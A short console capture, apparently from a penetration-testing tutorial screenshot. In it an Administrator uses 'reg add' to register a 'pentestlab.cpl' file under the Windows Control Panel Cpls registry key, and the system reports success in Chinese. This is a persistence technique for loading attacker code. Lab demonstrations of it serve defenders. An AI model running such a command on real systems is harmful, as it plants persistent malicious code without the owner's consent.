 C:\Users\Administrator>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Cu
rrentVersion\Control Panel\Cpls" /v pentestlab.cpl /t REG_SZ /d "C:\cpl\pentestl
ab.cpl"
操作成功完成。
C:\Users\Administrator>_